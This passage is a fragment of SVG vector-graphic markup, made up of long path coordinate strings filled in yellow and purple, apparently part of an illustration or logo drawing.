-0.992,-0.221l0.221,0.512c-0.337,-0.187 -0.637,-0.291 -0.579,-0.454c-0.45,0.138 0.071,0.746 -0.775,0.863c-0.404,-0.359 -1.521,-0.255 -1.512,-0.834c1.433,0.663 -0,-0.583 1.304,-0.25c-0.271,-0.016 -0.571,-0.121 -0.904,-0.3c-0.034,-0.083 0.087,-0.1 0.195,-0.1c-1.279,-0.916 -0.854,0.384 -2.337,-0.121c0.283,-0.229 -0.154,-0.666 -0.417,-0.683c0.596,0.204 0.125,0.583 -0.496,0.633c-0.879,-0.545 -1.087,-0.17 -1.579,-0.358l0.529,0.296c-0.283,0.233 -0.745,0.029 -1.437,-0.092c0.008,-0.241 0.65,0.042 0.446,-0.137c-0.913,0.275 -1.488,-1.075 -2.629,-1.067c-0.405,-0.358 0.129,-0.571 -0.234,-0.837c-1.279,-0 -1.108,-0.813 -2.421,-0.905c0.213,0.513 0.305,0.442 -0.675,0.538l2.084,0.383l-1.463,0.146c0.592,0.212 1.342,0.171 1.675,0.358c-0.708,0.121 -0.616,0.059 -0.429,0.471c-0.629,-0.862 -1.742,-0.196 -2.558,-0.912l0.35,-0.959c-1.275,-0.92 -2.7,-0.341 -4.459,-1.204l0.538,0.367c-0.383,0.3 -1.154,-0.333 -1.808,-0.375c0.162,-0.308 -0.171,-0.554 -0.367,-0.838c-0.038,0.25 -1.333,-0.487 -1.725,0.113l-0.675,-0.717c-1.417,-0.683 -2.017,0.35 -3.4,-0.258c0.554,-0.204 -0.017,-0.659 1.025,-0.579c-0.471,-0.171 -0.888,-0.375 -0.967,-0.155c-0.204,-0.3 -1.475,-0.016 -1.808,-0.479c-0.246,0.071 -0.433,0.388 -0.963,0.179c-0.029,-0.091 0.067,-0.162 0.067,-0.162c-0.067,0.163 -0.912,-0.083 -0.571,0.446c-1.112,-1.521 -4.125,-1.384 -5.083,-2.717c-1.075,-0.254 -2.354,-0.621 -3.304,-0.937c0.096,-0.08 0.062,-0.163 0.233,-0.067c-1.179,-0.771 -1.146,0.637 -2.487,-0.25c-0.555,-0.804 0.887,0.017 0.495,-0.358c0.188,-1.138 -1.825,-0.53 -2.579,-1.521l0.259,0.033c-0.609,-0.646 -1.975,-0.321 -3.18,-0.862c0,-0 0.096,-0.075 0.063,-0.159c-1.042,0.221 -2.7,-0.241 -3.938,-0.566c0.521,-0.263 0.617,-0.009 0.571,-0.513c-0.554,-0.15 -0.125,0.738 -1.221,0.429c-0.262,-0.358 -0.929,-0.871 -0.85,-1.358l1.005,0.392c-0.28,-0.784 -1.296,-0.513 -1.767,-0.83l0.162,-0.22c-1.537,-0.538 -1.825,0.087 -3.433,-0.65l0.088,0.266c-1.146,0.238 -0.592,-0.675 -1.675,-0.587l0.008,-0.746c-0.65,-0.092 -2.304,-0.279 -3.404,-0.621c0.8,-0.204 2.125,0.092 2.996,0.146c-0.571,-0.258 -1.971,-0.813 -2.409,-0.633c0.263,0.05 0.617,0.016 0.804,0.212c-0.925,0.179 -1.958,0.025 -3.108,-0.504c0.8,-1.125 -2.987,-1.671 -2.896,-2.963c-1.825,-0.645 -2.425,-2.587 -2.879,-4.5c-0.858,0.967 -0.171,-0.587 -1.175,-0.295c-0.146,-0.53 -0.137,-0.746 -0.071,-0.805c0.179,-0.562 0.396,-1.1 0.675,-1.587c0.35,-0.325 0.179,0.496 0.429,0.471c0.196,-1.042 0.475,-0.404 0.871,-1c-0.396,0.066 -0.479,-0.463 -0.171,-0.975c-0.216,0.212 -0.47,0.429 -0.683,0.675c-0.154,-1.654 1.175,-0.946 1.304,-2.4l0.079,0.554c0.142,-0.808 1.384,-1.896 1.596,-2.867c0.179,0.05 0.434,0.254 0.221,0.434c0.675,-0.288 1.392,-0.692 2.304,-0.817c0.892,-0.138 1.871,0.083 2.446,0.621c-0.087,0.046 -0.171,0.112 -0.242,0.179c0.384,0.079 0.871,-0.138 1.246,0.308c-0.075,0.088 -0.271,0.171 -0.091,0.267c0.245,0.008 1.22,0.058 1.679,0.433l-0.563,0.067c1.904,1.242 3.434,0.729 5.217,1.333c-0.309,0.692 1.229,1.621 1.983,2.075l-0.062,0.088c2.366,1.091 4.337,1.125 6.687,1.733c1.083,1.338 4.592,2.192 6.684,3.467c-0.296,-0.259 0.266,-0.534 0.691,-0.463c0.471,0.342 1.65,0.059 1.317,0.684l-0.188,-0.08c0.163,0.796 1.313,1.017 2.159,1.359l0.454,-0.817c1.775,2.083 6.008,1.654 6.821,3.208c0.616,-0.033 1.283,0.221 1.895,0.18l-0.187,0.454c1.45,0.637 2.171,0.971 4.062,1.483l-0.5,0.204c1.042,0.388 1.792,-0.887 2.763,-0.587l0.046,0.787c1.833,0.613 3.466,1.842 5.479,1.809c-0.067,0.091 -0.179,0.275 -0.479,0.212c0.846,0.3 3.154,1.579 3.171,0.513c-0.188,0.633 1.866,0.675 2.937,0.733l-0.308,0.404c1.025,-0.316 1.108,-0.462 2.321,-0.241c0.195,0.095 0.162,0.3 0.008,0.291c0.617,0.271 0.746,-0.229 1.675,0.317l-0.513,0.162c0.938,0.342 0.905,0.163 1.538,-0.008c0.658,0.008 1.758,0.7 1.758,1.167c0.213,-0.221 0.838,-0.384 1.359,-0.092c0.016,0.188 -0.213,0.221 -0.325,0.238c1.475,0.82 2.516,0.225 3.458,1.033c-0.025,0.154 0.017,0.258 0.092,0.333c-1.246,-0.425 -2.246,-0.775 -2.15,-0.775c-0.13,0.417 0.854,0.825 -0.138,1.15c0.913,-0.05 2.529,-0.304 3.458,0.225c0.034,0.059 0.063,0.117 0.071,0.188l-0.112,0.016c0.221,0.117 0.433,0.146 0.641,0.134c0.296,0.171 0.484,0.291 0.775,0.396c0.009,0.391 1.109,0.57 1.605,0.75c0.112,-0.48 0.745,-0.188 0.25,-0.775c0.075,0.058 -0.113,0.025 -0.455,-0.063c-0.075,-0.017 -0.17,-0.033 -0.229,-0.025l0.042,-0.025l-1.263,-0.383c0.48,-0.104 0.971,-0.163 1.434,0.279c0.358,-0.221 0.741,-0.433 0.95,-0.521c0.475,0.871 1.704,1.658 1.75,2.113c1.621,0.254 3.687,1.029 4.941,0.475c0.471,0.033 0.417,0.42 0.538,0.608c-0.283,0.008 -0.579,-0.113 -0.758,-0.034c0.945,0.076 2.62,0.775 3.029,0.238c1.016,0.642 -0.809,0.358 0.741,0.767l-0.27,0.12c2.645,1.963 5.37,0.067 8.237,2.459c-0.212,-0.163 -0.312,-0.238 -0.325,-0.359c1.317,0.684 2.75,1.146 4.188,1.596c-0.038,-0.333 -0.071,-0.675 -0.071,-1.016l-0,-2.525c-0.025,-0.075 -0.05,-0.138 -0,-0.171l-0,-0.154c-0.229,0.154 -0.179,0.545 -0.409,0.716c-1.341,-0.279 -0.429,-0.658 -0.762,-1.125c-0.863,-0.112 -1.679,0.238 -2.263,0c-0.016,-0.112 -0.116,-0.187 0.063,-0.266c-1.017,0.187 -2.529,-0.838 -3.725,-0.571c-0.058,-0.079 -0.083,-0.146 -0.083,-0.204c0.058,0.358 -0.025,0.683 -0.13,0.887c-0.487,-0.154 -1.025,0.092 -1.066,-0.375c0.283,0.117 0.358,-0.037 0.546,-0.121l-0.563,0c-0.258,-0.725 0.75,0.042 0.896,-0.383c-1.05,-0.154 -2.358,-0.054 -3.067,-0.471c0.038,-0.621 1.846,0.4 0.992,-0.442l1.108,0.621c-0.604,-1.196 0.688,0.292 0.184,-0.929c-1.488,-0.675 -1.821,-0.292 -3.309,-0.966c-0.458,0.187 -0.041,0.495 -0.491,0.691c-2.375,-0.179 -1.259,-1.987 -3.117,-1.775c-0.538,0.229 -0.942,0.896 -1.95,0.146l0.592,-0.513c-1.471,-0.562 -1.155,0.63 -2.58,-0.316c0.359,-0.154 1.246,0.179 1.05,0.033c-0.854,-0.837 -0.837,0.121 -1.62,-0.129l0.025,-0.621c-1.625,-0.429 -3.517,-0.6 -5.313,-1.075c0.154,-0.137 0.513,-0.208 0.154,-0.521c-2.312,-0.437 -4.729,-1.616 -6.762,-2.65l-0.979,0.217c-0.192,-0.071 -0.284,-0.333 -0.046,-0.358c-0.775,-0.463 -0.146,0.287 -0.613,0.358c-0.479,-0.121 -0.529,-0.487 -0.187,-0.546c-1.6,-0.062 -4.484,-0.479 -5.867,-1.521l0.35,-0.041c-1.146,-0.592 -1.692,0.546 -2.662,-0.284l0.245,-0.016c-2.554,-1.075 -5.591,-1.604 -7.333,-3.017c-0.617,0.567 -2.479,-1.192 -2.979,-0.271c-1.325,-1.008 -0.838,-1.033 -2.813,-2.083c-0.545,-0.242 -1.05,0.317 -1.775,0.171l0.163,-0.513l-1.125,0.196l-0.283,-0.775l-0.7,-0.104c0.254,0.121 0.47,0.433 0.375,0.554c-1.092,-0.121 -2.33,-1.237 -2.255,-1.504l-2.533,-0.442c0.117,-0.187 0.546,-0.104 0.904,-0.121c-1.454,0.046 -0.033,-0.612 -1.366,-0.57c0.108,0.179 -0.196,0.262 -0.259,0.366c-0.475,-0.521 -1.783,-1.008 -2.808,-1.254l0.325,-0.275c-1.733,-0.75 -3.767,-1.237 -5.729,-2.012c0.641,0.433 0.25,0.962 -0.35,0.8l-0.025,-0.621c-0.496,0.187 0.529,0.441 -0.4,0.537c-0.709,-0.35 -0.25,-0.787 0.229,-0.804l-0.958,-0.163c0.012,-0.179 0.258,-0.179 0.387,-0.366c-0.496,0.187 -1.317,-1.134 -2.075,-0.784l0.017,-0.179c-0.746,-0.3 -1.334,-0.504 -1.888,-0.691l0,2.2c0,2.245 -3.458,1.854 -3.458,-0.367l-0,-2.542c-0.179,-0.012 -0.367,-0.012 -0.571,0.042c-1.104,-0.642 -2.229,-1.538 -3.637,-2.117c-1.075,-0.2 -0.455,0.254 -1.009,0.329c0.104,-0.441 -1.296,-1.012 -0.446,-0.987c-1.741,-0.692 -2.037,-0.863 -4.525,-1.513c0.209,0.275 0.471,0.463 0.259,0.538c-0.454,-0.108 -0.942,-0.563 -0.821,-0.733l0.137,-0c-1.529,-0.18 -3.279,-0.717 -5.233,-0.513c-1.896,0.213 -3.7,1.246 -4.208,2.546l0.066,-0.146c-0.479,0.8 -0.879,1.588 -1.12,2.408c-0.63,1.005 0.045,-0.779 -0.621,-0.137c-0.529,2.792 -1.554,4.208 -1.009,6.529c-0.612,0.9 -0.358,2.608 0.417,4.167c0.746,1.591 1.992,2.896 2.65,4.05l0.108,-0.334c0.684,0.196 0.48,0.634 0.821,1c0.079,-0.233 -0.383,-0.658 0.034,-0.537l12.4,6.65c1.491,0.708 1.475,-1.129 3.108,0.35l-0.754,0.308c3.337,0.629 6.296,2.567 9.554,3.167c-0.238,0.058 -0.304,0.212 -0.596,0.104c0.496,0.638 2.371,0.921 2.5,0.604c0.463,0.213 0,0.334 0.225,0.604c0.563,0.463 1.817,0.096 2.013,0.609c0.033,0.091 -0.238,0.066 -0.35,0.058c0.479,-0.042 1.937,0.771 1.7,0.163c1.058,0.641 2.262,0.591 3.075,1.204c0.783,-0.292 1.875,0.941 2.329,0.291c-0.35,0.709 1.791,1.313 2.646,1.213c-0.325,0.146 0.554,0.458 0.162,0.658c0.829,0.288 1.642,0.417 1.625,-0.016c1.221,1.416 3.321,0.337 3.796,1.775c2.604,0.441 4.979,0.937 7.258,1.5c-0.325,0.712 -2.475,-0.742 -2.646,0.07c2.213,0.392 3.646,0.163 5.68,1.034c0.504,0.279 -0.413,0.229 -0.642,0.296c2.212,0.379 4.054,1.395 6.062,1.616c-0.025,0.067 -0.25,0.075 -0.462,0.067c0.383,0.096 0.821,0.4 0.896,0.042l-0.392,-0.034c-0.433,-0.683 1.804,-0.546 1.954,-0.791c-0.937,0.775 1.771,0.854 0.379,1.758c0.263,0.017 0.621,-0.042 0.646,-0.292c0.334,0.188 0.404,0.359 -0.05,0.496c1.392,0.246 1.034,-0.267 2.229,0.129c-0.058,0.163 -0.316,0.154 -0.512,0.304c0.717,-0.125 1.433,-0.245 2.408,0.225c-0.096,0.075 -0.016,0.246 -0.325,0.146c1.759,0.513 3.254,0.117 5.063,1.05c-0.796,0.521 0.571,0.45 0.471,1.1l1.083,0.154l-0.308,-0.437c0.887,0.3 1.837,0.112 2.537,0.567l-0.75,0.041l1.725,0.434l-0.875,-0.546c1.017,-0.017 0.163,-0.813 1.3,-0.246c-0.267,-0.017 0.896,0.3 1.246,0.817c0.504,-0.05 1.025,-0.1 1.642,0.275c0.1,0.25 -0.363,0.633 -0.292,0.795c0.604,-0.358 2.15,0.563 2.883,0.205c-0.229,0.066 -0.346,0.383 -0.312,0.47l0.512,-0.3c0.367,0.28 0.409,0.367 0.254,0.605c1.23,0.487 -0.129,-0.921 1.238,-0.084c-0.129,-0.008 -0.092,0.084 -0.358,0.059c1.433,0.666 2.962,0.708 4.262,1.375c0.188,0.758 -1.246,-0.255 -0.958,0.429c2,0.554 4.329,0.654 6.166,1.466l-0.325,-0.187c0.571,-0.779 1.263,0.929 2.367,0.854c-0.25,-0.017 -0.471,0.367 -0.379,0.292c1.25,0.604 2.725,0.733 4.8,1.183l-0.333,0.129c0.691,0.479 1.97,0.854 2.758,1.254c0.325,-0.133 0.783,0.08 0.608,-0.35c2.071,2.205 5.096,1.146 6.929,3.059c-0.27,-0.088 -0.716,-0.042 -0.495,0.033l1.975,0.554c-0.009,-0.441 -0.163,-0.333 -0.438,-0.783c0.317,-0.121 0.925,-0.079 1.4,0.108c-0.962,-0.091 -0.229,0.6 0.054,0.95c-0.025,-0.129 0.154,-0.212 0.179,-0.341c0.725,1.066 0.459,-0.684 1.638,0.308l-0.154,0.162c0.554,0.117 1.121,0.042 1.641,0.321c0.05,0.529 -0.616,-0.016 -0.804,0.325c0.779,0.284 1.854,-0.196 2.367,0.513c-0.375,-0.009 -0.846,-0.204 -1.221,-0.221c0.563,0.812 0.654,0.725 1.254,1.033l-0.05,-0.033c0.442,0.262 0.921,0.496 1.434,0.7l-0.367,-0.242c1.321,-0.896 2.408,0.225 3.792,-0.85c-1.284,0.954 -0.171,0.475 -0.18,1.013c0.434,0.079 1.117,0.079 0.971,0.258c0.504,-0.521 1.171,-0.308 1.767,-0.862c-0.7,-0.267 -1.263,-0.667 -1.679,-1.18" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M257.896,983.8l0.008,0l0.529,0.15l-0.537,-0.15" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M255.771,983.125l0.912,0.321c0.034,0.183 -0.104,0.325 -0.316,0.242c0.154,-0.071 -0.317,-0.325 -0.596,-0.563" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M259.208,987.813c-0.35,-0.038 -0.441,-0.18 -0.45,-0.284l0.604,0.138l0.055,-0.05c-0.055,0.091 -0.121,0.158 -0.209,0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M260.012,987.4c0.059,0.008 0.088,0 0.155,0.017l-0.171,-0.171l-0.171,0.104l0.188,0.05" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M284.646,1011.93l-0.034,-0.02c0.026,0.029 0.059,0.054 0.067,0.095c-0.017,-0.041 -0.017,-0.058 -0.033,-0.075" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M226.883,972.467l-0.033,0.112l0.221,-0.033l-0.188,-0.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M295.533,1017.88c0,0.059 0.025,0.109 0.1,0.18c0.009,-0.025 -0.041,-0.096 -0.1,-0.18" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M300.433,1019.98l0.742,0.442c-0.325,-0.204 -0.554,-0.35 -0.742,-0.442" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M305.008,1020.79c0.046,-0.088 0.055,-0.155 0.055,-0.217l-0.009,-0l-0.046,0.216" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M242.85,1000.58c-0.05,-0.008 -0.1,-0.025 -0.154,-0.033c-0.383,-0.025 -0.133,0.025 0.154,0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M261.567,1005.49c-0.221,0.02 -0.442,0.037 -0.659,0.029c0.317,0.142 0.559,0.229 0.659,-0.029" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M222.171,994.25l0.008,-0.017l-0.129,-0.037l0.121,0.054" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M260.063,1005.24c0.283,0.195 0.566,0.258 0.845,0.283c-0.254,-0.121 -0.562,-0.267 -0.846,-0.284" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M310.988,1004.43l-0.121,-0.212c-0.017,0.025 -0.05,0.033 -0.075,0.033l0.195,0.179" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M304.25,1018.44c0.604,-0.146 -0.033,-0.267 0,-0.384c-0.358,0.204 -0.462,0.246 0,0.384" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M275.696,1008.32l0.217,-0.392c-0.559,-0.129 -0.063,0.159 -0.217,0.392" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M269.371,1008.58l0.437,0.438l0.375,-0.292l-0.812,-0.146" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M267.083,1004.46l0.255,0.016l-0.955,-0.146l0.7,0.13" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M217.946,988.188l-0.025,0.579c0.4,0.033 0.683,-0.521 0.025,-0.579" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M196.983,980.629c-0.112,-0.341 -0.625,-0.75 -1.091,-0.646c0.45,0.23 0.821,0.613 1.091,0.646" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M219.817,974.596l-0.488,0.017l0.854,0.149l-0.366,-0.166" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M40.838,458.983c-1.905,7.675 -4.459,15.084 -7.371,22.342l-0,3.767c-0,1.304 -1.159,1.691 -2.134,1.383c-0.633,1.467 -1.333,2.904 -1.987,4.363c0.312,-0.409 0.775,-0.7 1.408,-0.7c0.025,-0 0.042,0.008 0.067,0.016c1.092,-1.546 3.133,-2.508 4.942,-2.321c3.05,0.325 4.645,2.9 4.645,5.738l0,1.162c0,2.85 -3.125,4.917 -5.737,4.65c-1.025,-0.116 -1.871,-0.487 -2.563,-1.033c-0.091,0.233 -0.229,0.463 -0.433,0.675c-0.779,0.771 -1.554,1.546 -2.329,2.317c-1.583,1.587 -3.758,-1.138 -2.188,-2.709c0.775,-0.775 1.555,-1.545 2.321,-2.32c0.3,-0.292 0.609,-0.396 0.917,-0.43c-0.233,-0.7 -0.371,-1.458 -0.371,-2.237l0,-0.129c-0.887,-0.196 -1.229,-1.004 -1.083,-1.8c-2.613,5.737 -5.346,11.433 -8.213,17.075c1.008,-0.204 2.296,0.462 2.296,1.821l0,2.329c0,2.237 -3.458,1.854 -3.458,-0.375l-0,-1.5c-0.434,0.833 -0.863,1.662 -1.296,2.5c0.058,0.162 0.117,0.325 0.117,0.521l-0,1.162c-0,1.133 -0.88,1.596 -1.751,1.5c-4.754,9.204 -9.529,18.4 -13.829,27.808c-4.662,10.188 11.955,15.467 16.58,5.355c13.02,-28.467 30.412,-54.9 38.037,-85.571c2.692,-10.825 -13.858,-16.296 -16.587,-5.359" style="fill:#523c98;fill-rule:nonzero;"/><path d="M39.717,458.708c0.121,0.155 0.454,0.179 0.504,-0.204l-0.471,-0.421l-0.033,0.625" style="fill:#523c98;fill-rule:nonzero;"/><path d="M41.613,456.746c-0.067,-0.496 -0.163,-1.213 -0.775,-1.25c0.22,0.692 -0.026,0.692 0.333,1.396c-0.096,0.366 -0.421,0.52 -0.592,0.383c0.071,0.179 -0.358,0.504 -0.058,0.825c0.571,-0.329 0.775,-0.833 0.775,-1.558c0.171,-0.063 0.233,0.125 0.317,0.204" style="fill:#523c98;fill-rule:nonzero;"/><path d="M54.063,473.258l0.129,-0.187c-0.054,0.041 -0.096,0.117 -0.129,0.187" style="fill:#523c98;fill-rule:nonzero;"/><path d="M46.233,492.904c0.059,-0.154 0.042,-0.237 -0.016,-0.267c-0.017,0.155 -0.029,0.276 0.016,0.267" style="fill:#523c98;fill-rule:nonzero;"/><path d="M44.192,495.95l0.12,-0.179c-0.079,0.046 -0.137,0.104 -0.12,0.179" style="fill:#523c98;fill-rule:nonzero;"/><path d="M54.063,473.258l-0.35,0.479c0.162,0.101 0.22,-0.233 0.35,-0.479" style="fill:#523c98;fill-rule:nonzero;"/><path d="M44.508,452.279c-0.12,0.075 -0.212,0.171 -0.275,0.283c0.096,-0.07 0.188,-0.145 0.284,-0.199l-0.009,-0.084" style="fill:#523c98;fill-rule:nonzero;"/><path d="M56.154,464.179l0.034,-0.166c-0.05,-0.055 -0.121,-0.113 -0.196,-0.18c0.05,0.109 0.112,0.229 0.162,0.346" style="fill:#523c98;fill-rule:nonzero;"/><path d="M55.292,458.283c0.05,0.134 0.496,-0.079 0.708,-0.129c-0.212,0.025 -0.35,-0.017 -0.437,-0.112c-0.084,0.058 -0.167,0.129 -0.271,0.241" style="fill:#523c98;fill-rule:nonzero;"/><path d="M46.721,453.663l-0.179,0.1l0.179,-0.101" style="fill:#523c98;fill-rule:nonzero;"/><path d="M54.721,469.075c-0.071,-0.008 -0.146,-0 -0.188,0.017c0.059,0.016 0.125,0.008 0.188,-0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M36.413,466.333l0.07,0.025c-0.029,-0.05 -0.062,-0.075 -0.071,-0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M40.971,459.017l-0.009,0.116l0.259,0.088l-0.25,-0.204" style="fill:#523c98;fill-rule:nonzero;"/><path d="M40.838,501.662l0.025,-0.025c0.025,-0.179 -0.017,-0.091 -0.025,0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M12.858,553.067c0.68,0.279 -0.796,0.758 0.196,1.029c-0.096,-0.15 0.546,-0.971 -0.196,-1.029" style="fill:#523c98;fill-rule:nonzero;"/><path d="M44.737,452.254l0.334,-0.129c-0.163,0.042 -0.263,0.079 -0.334,0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M13.054,554.096l0,0.008l0.108,0.021l-0.108,-0.029" style="fill:#523c98;fill-rule:nonzero;"/><path d="M34.304,515.438c0.096,0.008 0.188,-0.017 0.267,-0.046c-0.046,-0.017 -0.113,-0.009 -0.267,0.046" style="fill:#523c98;fill-rule:nonzero;"/><path d="M40.033,505.592l-0.179,0.221c0.088,-0.084 0.138,-0.155 0.179,-0.221" style="fill:#523c98;fill-rule:nonzero;"/><path d="M32.221,521.012c-0.104,0.113 -0.188,0.121 -0.229,0.351l0.091,-0.034c-0.033,-0.096 -0.016,-0.204 0.138,-0.317" style="fill:#523c98;fill-rule:nonzero;"/><path d="M29.388,526.483l0.145,-0.05l0.067,-0.187l-0.212,0.237" style="fill:#523c98;fill-rule:nonzero;"/><path d="M44.617,452.525c-0.009,-0.133 0.02,-0.204 0.12,-0.271l-0.22,0.108c0.016,0.08 0.033,0.146 0.1,0.163" style="fill:#523c98;fill-rule:nonzero;"/><path d="M35.533,523.008l-0.512,0.829c0.171,-0.22 0.358,-0.52 0.512,-0.829" style="fill:#523c98;fill-rule:nonzero;"/><path d="M10.996,523.375l0.05,-0.229c-0.05,0.071 -0.075,0.146 -0.05,0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M33.75,526.45c-0.237,0.071 -0.408,0.196 -0.546,0.333c0.009,0.059 0.017,0.113 0.059,0.163l0.487,-0.496" style="fill:#523c98;fill-rule:nonzero;"/><path d="M33.367,477.033c-0.088,0.084 -0.138,0.092 -0.204,0.134c0.175,0.266 0.304,0.575 0.304,0.958l-0,5.713c0.121,-0.863 0.395,-1.717 1.254,-2.521c-0.15,0.154 -0.221,0.225 -0.338,0.225c1.759,-2.829 1.913,-6.467 3.834,-9.217c0.475,-0.817 0.125,-1.042 -0,-1.671l0.562,-0.025l-0.275,-1.096c-0.008,-1.425 1.95,-1.858 1.642,-3.762l-0.404,0.116c0.25,-0.57 0.35,-1.937 0.708,-1.725c-0.042,-0.075 -0.304,-0.295 -0.058,-0.483l0.266,0.067l-0.037,-1.588c0.496,-1.091 1.008,0.463 1.496,-1.196c0.058,-0.65 -0.317,-1.962 -0.563,-1.774c-0.071,0.245 -0.333,0.595 -0.6,0.545l0.009,-0.6c-0.759,-0.295 -1.459,-0.92 -2.363,0.3l0.238,1.075l-0.459,0.2l0.179,-0.796c-0.47,0.351 -0.233,0.726 -0.096,1.109c-0.22,0.016 -0.399,0.112 -0.52,0.275l0.487,1.142c-0.341,0.02 -0.496,-0.588 -0.837,-0.009c0.229,0.529 0.804,-0.229 0.829,0.55c-0.479,0.359 -0.733,0.142 -0.575,0.759c-0.221,0.016 -0.321,-0.13 -0.35,-0.367c0.112,0.537 -0.263,1.279 0.079,1.637c-0.579,0.342 -0.367,1.625 -1.092,1.35c0.142,0.204 0.325,1.009 0.213,1.45c-0.617,-1.066 -0.563,1.584 -1.433,1.071c0.612,0.842 -0.35,2.2 -0.259,3.371c-0.05,-0.083 -0.137,-0.229 -0.075,-0.308c-0.25,0.554 -0.554,0.633 -0.829,0.941c0.613,0.313 0.45,1.255 0.667,1.875c-0.871,0.48 -0.6,-0.7 -1.275,-0.691c0.537,0.154 0.079,1.404 0.591,1.325c-0.583,0.4 -0.35,0.391 -0.991,0.471c0.762,0.391 -0.05,0.545 0.275,1.17" style="fill:#523c98;fill-rule:nonzero;"/><path d="M57.767,465.063c-0.179,-0.267 -0.238,-0.771 -0.171,-1.18c0.112,0.809 0.633,0.138 0.925,-0.187c-0.129,0.033 -0.242,-0.104 -0.371,-0.096c0.829,-0.838 -0.758,-0.246 -0.196,-1.425l0.204,0.075c-0.108,-0.483 -0.383,-0.879 -0.391,-1.371c0.429,-0.266 0.266,0.459 0.65,0.467c-0.096,-0.767 -1.05,-1.246 -0.796,-1.954c0.242,0.237 0.308,0.675 0.512,0.946c0.384,-0.817 0.225,-0.896 0.113,-1.442l0.017,0.058c-0.05,-0.442 -0.171,-0.871 -0.276,-1.304l0.001,0.367c-1.459,-0.292 -1.109,-1.613 -2.55,-1.979c1.32,0.366 0.458,-0.146 0.904,-0.438c-0.096,-0.35 -0.367,-0.813 -0.154,-0.821c-0.725,-0.117 -0.563,-0.987 -1.646,-0.996c0.058,-0.162 -0.538,-0.379 -0.192,-0.658c-0.775,-0.3 0.021,0.342 -0.167,0.496c-1.225,-0.129 -2.3,-2.025 -4.279,-1.563c-1.521,0.125 -1.804,0.725 -2.996,1.142c-0.462,-0.196 0.255,-0.675 0.271,-0.667c-0.75,-0.15 -1.329,0.013 -1.912,0.438c0.087,-0.188 -0.084,-0.25 -0.359,-0.35c-0.545,0.254 -0.108,0.708 -0.87,0.821c0.008,-0.225 0.016,-0.567 0.195,-0.88c-0.587,0.476 -1,1.101 -1.408,1.68c-0.333,-0.092 0.025,-0.638 0.138,-0.929c-0.617,0.587 -1.409,1.662 -1.138,2.15c0.138,-0.109 0.283,-0.196 0.438,-0.28c-0.171,0.221 -0.413,-0.146 -0.334,-0.366c0.188,-0.771 0.813,-0.584 0.954,-0.48c-0.108,0.138 -0.212,0.263 -0.295,0.409c0.995,0.392 1.312,-1.334 2.354,-1.683c-0.034,0.275 -0.059,0.533 -0.059,0.82c0.18,-0.316 0.4,-0.604 0.642,-0.912c0.263,0.121 0.492,0.462 0.117,0.7c0.7,0.171 0.462,-0.425 1.079,-0.138c0.067,0.055 0.041,0.088 -0,0.129l0.562,-0.308c-0.095,0.163 0.146,0.488 -0.212,0.446c1.029,0.287 1.696,-0.617 2.071,-0.025l-0.1,0.033c1.487,-0.025 0.196,-0.529 1.483,-0.916c0.163,0.504 0.283,0.991 0.388,1.47l0.304,-0.454c0.137,0.071 0.412,0.217 0.275,0.396c0.675,-0.129 -0.009,-0.25 0.437,-0.446c0.509,0.7 1.996,0.829 1.646,1.629c0.463,-0.17 -0.417,-0.662 0.425,-0.433c-0.375,0.863 0.838,0.463 1.054,1.271c-0.496,0.187 -0.746,-0.408 -0.583,0.333c0.871,-0.271 0.708,1.059 1.092,1.384c0.533,-0.309 0.87,0.879 1.283,1.716c-0.171,0 0.083,1.784 -0.25,2.588l-0.108,-0.025c0.629,0.179 0.441,1.075 0.408,1.75c-0.367,-0.113 -0.496,-0.267 -0.596,-0.625l-0.112,0.566c0.162,0.196 0.22,0.425 0.179,0.859l-0.425,-0.279c-0.196,0.845 0.116,1.845 -0.496,2.85c0.417,0.179 1.45,-0.546 1.4,0.691c-0.242,-0.025 -0.65,-0.091 -0.658,-0.416c-0,0.108 0.095,0.408 -0.059,0.579l-0.258,-0.571c-0.317,0.446 0.25,0.35 0.096,0.733c-0.317,-0.1 -0.309,0.229 -0.563,0.096c0,-0.112 0.238,-0.308 0.142,-0.496c-0.171,0.434 -0.521,0.913 -0.825,1.017c0.196,0.017 0.442,0.133 0.4,0.467c-0.221,0.854 -0.479,0.179 -0.796,0.616c0.171,0.263 -0.229,0.734 0.25,0.888c-0.071,0.246 -0.317,0.221 -0.479,0.275c0.096,0.496 -0.554,2.037 0.121,1.716l0.066,-0.104l0,0.084c0.034,1.57 -1.22,2.845 -1.495,4.312l-0.175,-0.067c-0.08,0.896 -0.534,1.888 -0.388,2.605c-0.1,0.245 -0.512,0.47 -0.667,0.3c-0.1,0.679 0.046,0.816 -0.562,1.629c-0.042,-0.742 -0.325,0.121 0.05,-0.734c-0.458,0.775 -0.783,0.855 -0.671,1.896c-0.3,-0.446 -0.746,0.425 -0.779,0.854l0.512,-0.454c-0.1,0.454 -0.291,0.821 -0.479,1.196l-0.458,-0.421c-1.292,1.4 -0.079,3.442 -1.692,4.246c0.204,0.596 0.634,-0.787 0.913,-0.221c-0.384,0.742 -1.484,1.204 -1.588,1.442c-0.733,0.912 0.375,1.296 -0.291,2.296c0.241,-0.059 